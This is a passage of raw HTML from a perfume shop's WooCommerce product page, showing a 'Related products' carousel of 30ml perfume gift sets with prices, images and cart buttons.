Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-721" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-79996 status-publish last instock product_cat-perfume-gift-sets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="79996"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/9pm-set-3in1-30ml/" class="product-image-link" tabindex="-1" aria-label="9pm Set 3in1 &#8211; 30ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/12/img_7239-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/12/img_7239-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7239-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7239-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7239-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7239-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7239-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7239-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7239-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/armani-si-set-25ml/?add-to-cart=79996" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79996" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="79996" data-product_sku="6290171002826" aria-label="Add to cart: &ldquo;9pm Set 3in1 - 30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;9pm Set 3in1 - 30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79996" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/9pm-set-3in1-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="79996"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/9pm-set-3in1-30ml/" data-id="79996" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/9pm-set-3in1-30ml/" data-key="8d257e2fa7" data-product-id="79996" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/9pm-set-3in1-30ml/">9pm Set 3in1 &#8211; 30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" rel="tag">Perfume Gift Sets</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>180.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-79998 status-publish first instock product_cat-perfume-gift-sets has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="2" data-id="79998"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/loius-vuitton-set-2-30ml/" class="product-image-link" tabindex="-1" aria-label="Loius Vuitton Set 2 &#8211; 30ml"><div class="product-labels labels-rounded"><span class="featured product-label">Hot</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/12/img_7238-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/12/img_7238-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7238-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7238-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7238-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7238-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7238-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7238-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/12/img_7238-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/armani-si-set-25ml/?add-to-cart=79998" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79998" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="79998" data-product_sku="3701002707733" aria-label="Add to cart: &ldquo;Loius Vuitton Set 2 - 30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Loius Vuitton Set 2 - 30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79998" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/loius-vuitton-set-2-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="79998"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/loius-vuitton-set-2-30ml/" data-id="79998" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/loius-vuitton-set-2-30ml/" data-key="8d257e2fa7" data-product-id="79998" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/loius-vuitton-set-2-30ml/">Loius Vuitton Set 2 &#8211; 30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" rel="tag">Perfume Gift Sets</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>180.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-79911 status-publish last instock product_cat-perfume-gift-sets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="79911"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/lous-vuitton-set-4in1-30ml/" class="product-image-link" tabindex="-1" aria-label="Lous Vuitton Set 4in1-30ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125530_323-430x430.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125530_323-430x430.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125530_323-150x150.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125530_323-700x700.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125530_323-300x300.jpg 300w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125530_323-800x800.jpg 800w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125530_323-768x768.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125530_323.jpg 1280w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/armani-si-set-25ml/?add-to-cart=79911" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79911" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="79911" data-product_sku="3701002709904" aria-label="Add to cart: &ldquo;Lous Vuitton Set 4in1-30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Lous Vuitton Set 4in1-30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79911" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/lous-vuitton-set-4in1-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="79911"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/lous-vuitton-set-4in1-30ml/" data-id="79911" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/lous-vuitton-set-4in1-30ml/" data-key="8d257e2fa7" data-product-id="79911" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/lous-vuitton-set-4in1-30ml/">Lous Vuitton Set 4in1-30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" rel="tag">Perfume Gift Sets</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>180.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-79915 status-publish first instock product_cat-perfume-gift-sets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="79915"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/mocshino-set-4in1-30ml/" class="product-image-link" tabindex="-1" aria-label="Mocshino Set 4in1-30ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.22-PM-1-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.22-PM-1-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.22-PM-1-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.22-PM-1-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.22-PM-1-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.22-PM-1-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.22-PM-1-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.22-PM-1-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.22-PM-1-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/armani-si-set-25ml/?add-to-cart=79915" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="79915" data-product_sku="8011003839322" aria-label="Add to cart: &ldquo;Mocshino Set 4in1-30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Mocshino Set 4in1-30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79915" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/mocshino-set-4in1-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="79915"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/mocshino-set-4in1-30ml/" data-id="79915" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/mocshino-set-4in1-30ml/" data-key="8d257e2fa7" data-product-id="79915" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/mocshino-set-4in1-30ml/">Mocshino Set 4in1-30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" rel="tag">Perfume Gift Sets</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>180.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-79912 status-publish last instock product_cat-perfume-gift-sets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="79912"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/paco-rabane-set-4in1-30ml/" class="product-image-link" tabindex="-1" aria-label="Paco Rabane Set 4in1-30ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.45.38-PM-1-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.45.38-PM-1-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.45.38-PM-1-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.45.38-PM-1-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.45.38-PM-1-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.45.38-PM-1-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.45.38-PM-1-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.45.38-PM-1.jpeg 1080w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/armani-si-set-25ml/?add-to-cart=79912" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79912" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="79912" data-product_sku="3349666970089" aria-label="Add to cart: &ldquo;Paco Rabane Set 4in1-30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Paco Rabane Set 4in1-30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79912" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/paco-rabane-set-4in1-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="79912"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/paco-rabane-set-4in1-30ml/" data-id="79912" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/paco-rabane-set-4in1-30ml/" data-key="8d257e2fa7" data-product-id="79912" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/paco-rabane-set-4in1-30ml/">Paco Rabane Set 4in1-30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" rel="tag">Perfume Gift Sets</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>180.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-79910 status-publish first instock product_cat-perfume-gift-sets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="79910"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/pradaa-gift-set-3in1-30ml/" class="product-image-link" tabindex="-1" aria-label="Pradaa Gift Set 3in1-30ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_899-430x430.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_899-430x430.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_899-150x150.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_899-700x700.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_899-300x300.jpg 300w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_899-800x800.jpg 800w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_899-768x768.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_899.jpg 1280w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/armani-si-set-25ml/?add-to-cart=79910" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79910" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="79910" data-product_sku="3614273617505" aria-label="Add to cart: &ldquo;Pradaa Gift Set 3in1-30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Pradaa Gift Set 3in1-30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79910" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/pradaa-gift-set-3in1-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="79910"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/pradaa-gift-set-3in1-30ml/" data-id="79910" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/pradaa-gift-set-3in1-30ml/" data-key="8d257e2fa7" data-product-id="79910" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/pradaa-gift-set-3in1-30ml/">Pradaa Gift Set 3in1-30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" rel="tag">Perfume Gift Sets</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>180.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-79917 status-publish last instock product_cat-perfume-gift-sets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="79917"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/vercase-set-3in1-30ml/" class="product-image-link" tabindex="-1" aria-label="Vercase Set 3in1-30ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.30-PM-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.30-PM-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.30-PM-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.30-PM-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.30-PM-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.30-PM-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.30-PM-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.30-PM-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-1.46.30-PM-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/armani-si-set-25ml/?add-to-cart=79917" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79917" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="79917" data-product_sku="8011003825226" aria-label="Add to cart: &ldquo;Vercase Set 3in1-30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Vercase Set 3in1-30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79917" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/vercase-set-3in1-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="79917"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/vercase-set-3in1-30ml/" data-id="79917" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/vercase-set-3in1-30ml/" data-key="8d257e2fa7" data-product-id="79917" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/vercase-set-3in1-30ml/">Vercase Set 3in1-30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" rel="tag">Perfume Gift Sets</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>130.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-79919 status-publish first instock product_cat-perfume-gift-sets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="79919"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/yaara-set-4in1-35ml/" class="product-image-link" tabindex="-1" aria-label="Yaara Set 4in1-35ml">
<img width="430" height="573" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_921-430x573.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_921-430x573.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_921-150x200.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_921-700x933.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_921-225x300.jpg 225w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_921-600x800.jpg 600w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_921-768x1024.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2025/12/IMG_20251202_125529_921.jpg 960w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/armani-si-set-25ml/?add-to-cart=79919" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79919" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="79919" data-product_sku="6291108952849" aria-label="Add to cart: &ldquo;Yaara Set 4in1-35ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Yaara Set 4in1-35ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79919" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/yaara-set-4in1-35ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="79919"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/yaara-set-4in1-35ml/" data-id="79919" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/yaara-set-4in1-35ml/" data-key="8d257e2fa7" data-product-id="79919" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/yaara-set-4in1-35ml/">Yaara Set 4in1-35ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" rel="tag">Perfume Gift Sets</a></div>
